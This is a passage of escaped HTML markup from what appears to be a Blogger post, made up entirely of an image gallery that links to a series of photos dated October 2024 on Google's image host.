href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUyYV-Lf1Hh4BNy3B9DocH4WjrXJckTqW5bvDPuWGi0xHqM-oD9cXhPU4zXQCP6HwRL4vwBwWnqMET7TkAXWaXxfusEBf-CDOHPcFlrDpQ5VAZms1Ez3B9Yga9dVlYsJUBItmpmX48LchxY7bv-otTbl_2i3KgDF9sGE4uc_SoD5a6lm410W8a0OSTvHCP\/s4160\/IMG_20241008_095726_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUyYV-Lf1Hh4BNy3B9DocH4WjrXJckTqW5bvDPuWGi0xHqM-oD9cXhPU4zXQCP6HwRL4vwBwWnqMET7TkAXWaXxfusEBf-CDOHPcFlrDpQ5VAZms1Ez3B9Yga9dVlYsJUBItmpmX48LchxY7bv-otTbl_2i3KgDF9sGE4uc_SoD5a6lm410W8a0OSTvHCP\/s320\/IMG_20241008_095726_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgQc8LU8DIGfdoWB9WFCqRSGmVfhqdiXB0hujp-T7XCjrDxmYXLR66gPrFrr-OkVFNsahhsNJpT8zmV5kbZV64l-pnRLIfH50fjH3SFgV4zstZjRQ4phfKeI4y83_-ZgiqbWZPL_XJkTRBakmk4ZrnLdjWScu6Lv-jkTyotCatymiKUK6AfYYCXkqczqt\/s4160\/IMG_20241008_095618_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOgQc8LU8DIGfdoWB9WFCqRSGmVfhqdiXB0hujp-T7XCjrDxmYXLR66gPrFrr-OkVFNsahhsNJpT8zmV5kbZV64l-pnRLIfH50fjH3SFgV4zstZjRQ4phfKeI4y83_-ZgiqbWZPL_XJkTRBakmk4ZrnLdjWScu6Lv-jkTyotCatymiKUK6AfYYCXkqczqt\/s320\/IMG_20241008_095618_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEiYcrNsei8u6lnpgcC_DvJcR7eehGBNBPshMZlzq3LfJyo7akyF7OPc3tffyGoVHlS1e2Q2gMhfph4yM5ZS06EWN5jW_pKeDV8VZ1I1p8g0YddkqtglJ-sYfPmdYLVMvS6bVXpKUwNCuhEb2aO-jI6_ipHJYo3P3YT6tnGsi_MRbKxY3hecidJf69GuSf\/s4160\/IMG_20241008_095613.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEiYcrNsei8u6lnpgcC_DvJcR7eehGBNBPshMZlzq3LfJyo7akyF7OPc3tffyGoVHlS1e2Q2gMhfph4yM5ZS06EWN5jW_pKeDV8VZ1I1p8g0YddkqtglJ-sYfPmdYLVMvS6bVXpKUwNCuhEb2aO-jI6_ipHJYo3P3YT6tnGsi_MRbKxY3hecidJf69GuSf\/s320\/IMG_20241008_095613.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNT1h6Zay2bBjKCbVQv812ATxYteHVj6rvA6Dbw21Fj0T9quTa3BnTY-KGPGywpb8yFiUkNE20uE_AOMsSKb6eAcNFSNz4esS34tdLbqLksoXQ6w9eXWic90T6oRlwrHa-WXzx_h0OIh37yGWm8XheGNw0KzJBBt_pAa-3XdZQp0tSQCig2GzHE1lkepD5\/s4160\/IMG_20241008_095552_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNT1h6Zay2bBjKCbVQv812ATxYteHVj6rvA6Dbw21Fj0T9quTa3BnTY-KGPGywpb8yFiUkNE20uE_AOMsSKb6eAcNFSNz4esS34tdLbqLksoXQ6w9eXWic90T6oRlwrHa-WXzx_h0OIh37yGWm8XheGNw0KzJBBt_pAa-3XdZQp0tSQCig2GzHE1lkepD5\/s320\/IMG_20241008_095552_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi37zFULXo9cnaOSvmQwDetdvGWOTFz-d_NVkKhwsMlaMGl7iwCevNnSjAmF6Buy-DIVYxNkHzvFve4J5O-Ky5DDMX5QbwgoQUtXhCTnng5yKy5rJxKc3t_GM2QNJFPDmSeHa3ot7osSlPcjE5JuipvHvmU4WjGfNi3ZO4shKM9OFC7hG8Xv_HESvzn9-xR\/s4160\/IMG_20241008_095545_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi37zFULXo9cnaOSvmQwDetdvGWOTFz-d_NVkKhwsMlaMGl7iwCevNnSjAmF6Buy-DIVYxNkHzvFve4J5O-Ky5DDMX5QbwgoQUtXhCTnng5yKy5rJxKc3t_GM2QNJFPDmSeHa3ot7osSlPcjE5JuipvHvmU4WjGfNi3ZO4shKM9OFC7hG8Xv_HESvzn9-xR\/s320\/IMG_20241008_095545_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3H4eBWft3OtHegth_rQIQhPpTO_8WFT3w8OsCbx-KHEA_W00KezhpG6e9MhuOOMeWM2FpuD_ThbBxf9iUk3XsdiRSKTqNqoqyV3TkldODQrqhrAHb7wHHj8WJn0N_WiW77SC4CrjX10I3bCCBj7IuNgxV5ckW8kndh7FAWPnJMZr5q_a7uwS3hyq0VWUN\/s4160\/IMG_20241008_095526.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3H4eBWft3OtHegth_rQIQhPpTO_8WFT3w8OsCbx-KHEA_W00KezhpG6e9MhuOOMeWM2FpuD_ThbBxf9iUk3XsdiRSKTqNqoqyV3TkldODQrqhrAHb7wHHj8WJn0N_WiW77SC4CrjX10I3bCCBj7IuNgxV5ckW8kndh7FAWPnJMZr5q_a7uwS3hyq0VWUN\/s320\/IMG_20241008_095526.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJnm1Z8IUUNeFKFxl-wuQ-UYawuJ9jHnV1EMjTiU0etTde_tz5WPVelksVw5EFcb2FVphGbej5kth7czPzms2WmDt7Ap5ZOiMd0XMVt-8wtzJ0rLIZ0eDypvHmQQAMjtYCcLTv388xIDOT0GYrjGJYKdM3aNiRntD_6IlO-W6o04CgVsKPFNspXWE1TENo\/s4160\/IMG_20241008_093735.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJnm1Z8IUUNeFKFxl-wuQ-UYawuJ9jHnV1EMjTiU0etTde_tz5WPVelksVw5EFcb2FVphGbej5kth7czPzms2WmDt7Ap5ZOiMd0XMVt-8wtzJ0rLIZ0eDypvHmQQAMjtYCcLTv388xIDOT0GYrjGJYKdM3aNiRntD_6IlO-W6o04CgVsKPFNspXWE1TENo\/s320\/IMG_20241008_093735.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfeM29Kp3JgCpQRKKTRV2oqUH4UnAslXxg-XwlLvdwak4TDIEKY9aMNHDcqltx_70g2eJ2Kn0BI6idtBSqnFmt-FWQwTMo9j_-peU925ThzrxFlFkVK3Hnnkb_1iENIkesG7o61wMI0drRwXUBcKTlf5kS7iMkXEhtYsaTKwQZ_v6RimM_wdpjGKQfe6FZ\/s4160\/IMG_20241008_093547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfeM29Kp3JgCpQRKKTRV2oqUH4UnAslXxg-XwlLvdwak4TDIEKY9aMNHDcqltx_70g2eJ2Kn0BI6idtBSqnFmt-FWQwTMo9j_-peU925ThzrxFlFkVK3Hnnkb_1iENIkesG7o61wMI0drRwXUBcKTlf5kS7iMkXEhtYsaTKwQZ_v6RimM_wdpjGKQfe6FZ\/s320\/IMG_20241008_093547.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixO9qJRWidI3ksagq0r2H-qKzDxCNGyP4gQAAwpWO87ttYEntjrGHVxEg5BkkNXOocX3CYKTojcrEF5AH23uq8bf64leofASjNbAJfNxvbe5v4xt9BKKCKUW24lm_A8ZIiqTWKtg5Ixt1yKwihbT5HW6t_vtog9BGSGf2HOQeTFSaOGU6JdPNC99YKmkIr\/s4160\/IMG_20241008_093536_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixO9qJRWidI3ksagq0r2H-qKzDxCNGyP4gQAAwpWO87ttYEntjrGHVxEg5BkkNXOocX3CYKTojcrEF5AH23uq8bf64leofASjNbAJfNxvbe5v4xt9BKKCKUW24lm_A8ZIiqTWKtg5Ixt1yKwihbT5HW6t_vtog9BGSGf2HOQeTFSaOGU6JdPNC99YKmkIr\/s320\/IMG_20241008_093536_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPfPeuFbdzDd7nhtklsH8VToxA7g8GOhe34KA4s7jpzBAxdlLLx92bXJ_ewUCs5hteXJmCit8OGTVb6xLqH4tYmpWIHziUErYMblLn45_QVCyX64VATtblqANiZ27VhytxlOAh0_hhp4qmzTB5p0275pbFh3wSSG9RXm8m5kRXf_83tSmvJtFI6pXB7K86\/s4160\/IMG_20241008_093527.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPfPeuFbdzDd7nhtklsH8VToxA7g8GOhe34KA4s7jpzBAxdlLLx92bXJ_ewUCs5hteXJmCit8OGTVb6xLqH4tYmpWIHziUErYMblLn45_QVCyX64VATtblqANiZ27VhytxlOAh0_hhp4qmzTB5p0275pbFh3wSSG9RXm8m5kRXf_83tSmvJtFI6pXB7K86\/s320\/IMG_20241008_093527.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79rfibSg7uFCchdWx3au6aeL7hadc6d0nI4AfOhumsqNiBhz119NLzQebJHBZrSYsdwKNGU2yP8bQogArEnKmLF7j8ULXktF1Qd1aokL1LrEH-uMX22jidpC4ccnbMzwdof0g_CsA5lqeXm2mkvp_gF_TcZ95ukMiZBz0Roefn4yQp8TVkw5Hm9AocylM\/s4160\/IMG_20241008_093200.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj79rfibSg7uFCchdWx3au6aeL7hadc6d0nI4AfOhumsqNiBhz119NLzQebJHBZrSYsdwKNGU2yP8bQogArEnKmLF7j8ULXktF1Qd1aokL1LrEH-uMX22jidpC4ccnbMzwdof0g_CsA5lqeXm2mkvp_gF_TcZ95ukMiZBz0Roefn4yQp8TVkw5Hm9AocylM\/s320\/IMG_20241008_093200.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5KuazWvI80OvDNo5FCjt9Uo4CGPtCJT4gnxi9DvTkO9ySzvoGPxGpTrvP1yTM5KSZTxdKgGnfF8AH-j1sLwnwgRhsekmZtMuUIUJjSwFeYdeqQgvOfHHMceqkp11zl9YmJS78gc3ZC4yVjYDUj866Q_Q-gRCMJ7nV2XJfGYcCPkF1YLFniebUyv8rXMLH\/s4160\/IMG_20241008_093136_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5KuazWvI80OvDNo5FCjt9Uo4CGPtCJT4gnxi9DvTkO9ySzvoGPxGpTrvP1yTM5KSZTxdKgGnfF8AH-j1sLwnwgRhsekmZtMuUIUJjSwFeYdeqQgvOfHHMceqkp11zl9YmJS78gc3ZC4yVjYDUj866Q_Q-gRCMJ7nV2XJfGYcCPkF1YLFniebUyv8rXMLH\/s320\/IMG_20241008_093136_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVG1juvaB7F5EvL41onPnHoiGjW_k8qHtX2EnQMXLm1sP8HKFNk5qKK5J6BPJ93eS7z5CX_-Sz4BgAFLOu6WeybvHq5bsG2FSS5eFwYzcKstTA9G__6QRzrZf0fmTu4OOht2TPRFmyJbmNoRnyrXKaPXSNWZJCc5Ve2unaBj59HbsmJ-3wckQ5dEfU92WK\/s4160\/IMG_20241008_092901_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVG1juvaB7F5EvL41onPnHoiGjW_k8qHtX2EnQMXLm1sP8HKFNk5qKK5J6BPJ93eS7z5CX_-Sz4BgAFLOu6WeybvHq5bsG2FSS5eFwYzcKstTA9G__6QRzrZf0fmTu4OOht2TPRFmyJbmNoRnyrXKaPXSNWZJCc5Ve2unaBj59HbsmJ-3wckQ5dEfU92WK\/s320\/IMG_20241008_092901_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7Tll1GFf5eblzoqzaNAaeKCjMpyCgM1pmfjXwNeGiATqVv26TVkQV4FN6CVD3IMw0NeNFYh7yD6IbhsK3SLzfxviRry340SEpLeVdbIfuYNL0bemJeTw5WdDVN9qKUnnAzCn4WhBN1NW0_jEzGXNWoaddc9sM-FZ72FBzf1BGDy8UzUyojxRrtZ_rg9l\/s4160\/IMG_20241008_092721.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz7Tll1GFf5eblzoqzaNAaeKCjMpyCgM1pmfjXwNeGiATqVv26TVkQV4FN6CVD3IMw0NeNFYh7yD6IbhsK3SLzfxviRry340SEpLeVdbIfuYNL0bemJeTw5WdDVN9qKUnnAzCn4WhBN1NW0_jEzGXNWoaddc9sM-FZ72FBzf1BGDy8UzUyojxRrtZ_rg9l\/s320\/IMG_20241008_092721.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8j-6NIs_t699Ng9FcZ0edsMItqxHr0YRdFabu-ZLoomcCjISZr749n2HpB3qKef_M1NkPOhaJ-txjZVdYVuyN2Jq2C2YJFEyqSCvXu0NVV_uTDepUTnSf7SaC8PQjvP9OfNAugIeyad9PJY7qje7udp1iVQFkq4ynJPVupjvlSWxZyXLXwDWgeWNv23OT\/s4160\/IMG_20241008_092635_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8j-6NIs_t699Ng9FcZ0edsMItqxHr0YRdFabu-ZLoomcCjISZr749n2HpB3qKef_M1NkPOhaJ-txjZVdYVuyN2Jq2C2YJFEyqSCvXu0NVV_uTDepUTnSf7SaC8PQjvP9OfNAugIeyad9PJY7qje7udp1iVQFkq4ynJPVupjvlSWxZyXLXwDWgeWNv23OT\/s320\/IMG_20241008_092635_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnUYu4Y6WHyj0bQ_qFsto3T6Adsza4Wi9u-1vtGdgC_UaZhJ0ULh6L_V5ifW0TQW1WG6u8v2u4LT8lpAEwj7DVqbesuf3DEQq8gLqsa1PolH6uprCvg56bZL_KEEnAwPfcQanD07ONcGs-O0LjOosJ-My9mdycLi9yEL11UpggKXKMftyxsqYKagdg60SR\/s4160\/IMG_20241008_092534_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnUYu4Y6WHyj0bQ_qFsto3T6Adsza4Wi9u-1vtGdgC_UaZhJ0ULh6L_V5ifW0TQW1WG6u8v2u4LT8lpAEwj7DVqbesuf3DEQq8gLqsa1PolH6uprCvg56bZL_KEEnAwPfcQanD07ONcGs-O0LjOosJ-My9mdycLi9yEL11UpggKXKMftyxsqYKagdg60SR\/s320\/IMG_20241008_092534_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgktPD7EGIiaf0Jhs0ndNixK8Csm8d33UNtOcuHAMtcuPFPfoyBNA8-vS91xSthEGDNXsWBIqanexhv8OeUnz_yIUdkaNMg44PZVWNFjYRbQ4AjT-fwNF4Dsq4cDODImGcq1NlBQXgsqXaGcjgmBwKMHzZBBqJkl-3xrozGu3FDGvtFBv0FXmRrH4CjPiiD\/s4160\/IMG_20241008_092333.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgktPD7EGIiaf0Jhs0ndNixK8Csm8d33UNtOcuHAMtcuPFPfoyBNA8-vS91xSthEGDNXsWBIqanexhv8OeUnz_yIUdkaNMg44PZVWNFjYRbQ4AjT-fwNF4Dsq4cDODImGcq1NlBQXgsqXaGcjgmBwKMHzZBBqJkl-3xrozGu3FDGvtFBv0FXmRrH4CjPiiD\/s320\/IMG_20241008_092333.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_w5NDaZLr-75Pf6l9DaBTCrdNPopPl8QBsoZNhGij2Ks0BHtAV7m0ze1UtjrXHveLud9Z8HFYwSC8_EFdavOg8GKBPTyOqE7Kgfra-lbEITup2442qU71VeThQC4YJ2PT6XlpTfzliCvzsHSfB_fgulPyY4yyBQ1bzNv_yHYqJiUPDQL9ti6QuorhYfeE\/s4160\/IMG_20241008_092333%20-%20Salinan%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_w5NDaZLr-75Pf6l9DaBTCrdNPopPl8QBsoZNhGij2Ks0BHtAV7m0ze1UtjrXHveLud9Z8HFYwSC8_EFdavOg8GKBPTyOqE7Kgfra-lbEITup2442qU71VeThQC4YJ2PT6XlpTfzliCvzsHSfB_fgulPyY4yyBQ1bzNv_yHYqJiUPDQL9ti6QuorhYfeE\/s320\/IMG_20241008_092333%20-%20Salinan%20(2).jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG_20241008_092322.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20241008_092322.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVFgJbCkvyNsQil_RFJM7UvwazGN892IVqzuaxJE8NzrtxX5Nh8q1O64lnn3eA2j_-emr6V-KYNdEcMT4ubOAxNkWKBlc7jvADb_6TuKUv81KXSg9p7G5wQ5pNRh9l8LyfigCblxZcLSIofkfHfrc6vKeT5ECJZjDqONIFX28PU3WkZ_te7TuLh5Y6gGxv\/s4160\/IMG_20241008_092243_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVFgJbCkvyNsQil_RFJM7UvwazGN892IVqzuaxJE8NzrtxX5Nh8q1O64lnn3eA2j_-emr6V-KYNdEcMT4ubOAxNkWKBlc7jvADb_6TuKUv81KXSg9p7G5wQ5pNRh9l8LyfigCblxZcLSIofkfHfrc6vKeT5ECJZjDqONIFX28PU3WkZ_te7TuLh5Y6gGxv\/s320\/IMG_20241008_092243_1.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG_20241008_092214.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20241008_092214.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicHw3iy7tSrAmkFyflDGEq61pw821t_ApCalzdvhcna11BJ58hcc0jSDYL-RB2ggprTZJ0F3RWqnlULnIB54wOIh2ZsI_QEs2DOFEvgoc_UZvdlv-4JuJ3cbH91lZ6p_bQ7-dCtYiELDNdd5TwKBtV8-jkUe_gPY1Be4mKDivZSJ-_6Q55Bg9wyiwv_ql9\/s4160\/IMG_20241008_092202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicHw3iy7tSrAmkFyflDGEq61pw821t_ApCalzdvhcna11BJ58hcc0jSDYL-RB2ggprTZJ0F3RWqnlULnIB54wOIh2ZsI_QEs2DOFEvgoc_UZvdlv-4JuJ3cbH91lZ6p_bQ7-dCtYiELDNdd5TwKBtV8-jkUe_gPY1Be4mKDivZSJ-_6Q55Bg9wyiwv_ql9\/s320\/IMG_20241008_092202.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2yrFUkxoUd489iXyotgtXO3ES_Nkes7mLF0QeAB7XI-uhcY8ian6ycQ73zhRfxuLbiUec9ECw0_1rGIS2WpYhxovnZP7jh3FPYb2JHCGD7zheZNX2PylIxKMDPb_8hqbRLfuXKNHhMbAlX-yY-XiGVPQz2BPWdgRO9w7RjvQAs1HqlTJetx7lGu-EkKrf\/s4160\/IMG_20241008_092053.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2yrFUkxoUd489iXyotgtXO3ES_Nkes7mLF0QeAB7XI-uhcY8ian6ycQ73zhRfxuLbiUec9ECw0_1rGIS2WpYhxovnZP7jh3FPYb2JHCGD7zheZNX2PylIxKMDPb_8hqbRLfuXKNHhMbAlX-yY-XiGVPQz2BPWdgRO9w7RjvQAs1HqlTJetx7lGu-EkKrf\/s320\/IMG_20241008_092053.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWuSoANYIKDaCHHV3h1PIlxeSZQ4hUvGxdimOS88XvcAPo-UmQwBcno7scdVCYV5Y1ym4yck2uD-WCu9E2YeeEEugr25P6jJIJi8P-_pxob_DgD1BAr7mar8GoFmta-wEeTmTqZuY8XizshVKudzAyRhsYTqRVRR4ftw8fS9uwy8ZVj5DSRaDFkXa0cq58\/s4160\/IMG_20241008_092029.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWuSoANYIKDaCHHV3h1PIlxeSZQ4hUvGxdimOS88XvcAPo-UmQwBcno7scdVCYV5Y1ym4yck2uD-WCu9E2YeeEEugr25P6jJIJi8P-_pxob_DgD1BAr7mar8GoFmta-wEeTmTqZuY8XizshVKudzAyRhsYTqRVRR4ftw8fS9uwy8ZVj5DSRaDFkXa0cq58\/s320\/IMG_20241008_092029.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdstkcH1ukdSgUeXmUNoLLr-YBbodYE8BMgMRTI5-gGXbfUadOwdg7ITy15AePgioYLXXrqnp0uXkVWhboe_Ay3UPF0wJ8E7bG_9f9-xlqQ6MuBTE3acZdJqb3zGJMT2qsbpYgY8IQE3Qv_e1ueygQ6mv6QzRmi_VyR0i5J0Mw2kiH0o-dGWP3stxTulLX\/s4160\/IMG_20241008_092011_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" 